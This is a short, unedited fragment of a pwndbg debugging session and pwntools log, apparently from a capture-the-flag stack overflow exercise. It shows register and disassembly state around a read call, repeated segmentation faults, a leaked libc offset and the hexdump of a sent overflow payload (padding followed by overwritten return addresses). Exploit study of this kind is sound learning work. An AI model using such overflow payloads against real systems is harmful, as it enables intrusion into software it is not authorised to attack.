 R13 0x401274 (main) ◂— endbr64
R14 0x403e18 (__do_global_dtors_aux_fini_array_entry) —▸ 0x401160 (__do_global_dtors_
aux) ◂— endbr64
R15 0x7fa5e5c3a040 (_rtld_global) —▸ 0x7fa5e5c3b2e0 ◂— 0
RBP 0
RSP 0x7ffd0593f1f0 ◂— 0xa /* '\n' */
RIP 0x401272 (func+119) ◂— leave
[ DISASM / x86-64 / set emulate on ]
0x40125e <func+99> mov edi, 0 EDI => 0
0x401263 <func+104> mov eax, 0 EAX => 0
0x401268 <func+109> call read@plt <read@plt>
0x40126d <func+114> lea rax, [rbp - 0x30]
0x401271 <func+118> nop
► 0x401272 <func+119> leave
0x401273 <func+120> ret
()
pwndbg>
0x0000000000401272 in func ()
pwndbg>
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401272 in func ()
pwndbg>
Program received signal SIGSEGV, Segmentation fault.
0x0000000000401272 in func ()
pwndbg>
[
[
[
l
leak---------> 0x29e40
[DEBUG] Sent 0x51 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
*
00000030 08 4a 40 00 00 00 00 00 e5 f3 9e e5 a5 7f 00 00